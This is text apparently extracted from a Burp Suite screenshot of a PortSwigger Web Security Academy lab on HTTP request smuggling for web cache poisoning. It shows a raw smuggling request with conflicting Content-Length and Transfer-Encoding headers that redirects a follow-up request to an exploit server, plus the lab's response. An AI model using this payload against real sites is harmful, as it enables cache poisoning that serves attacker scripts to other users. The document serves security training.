 Send
Cancel
< ▼
> ▼
Target: https://0a32002c034f7ac98042262f00e10073.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a32002c034f7ac98042262f00e10073.web-security-academy.net
3 Content-Length: 131
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /post/next?postId=5 HTTP/1.1
9 Host: exploit-0a50009d03997a0f8067250b011e00aa.exploit-server.net
10 Content-Length: 100
11
12 x=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=djjDOGT4ForzTydJFXt4gxqUVhSckozf; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8664
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="/resources/js/tracking.js">
</script>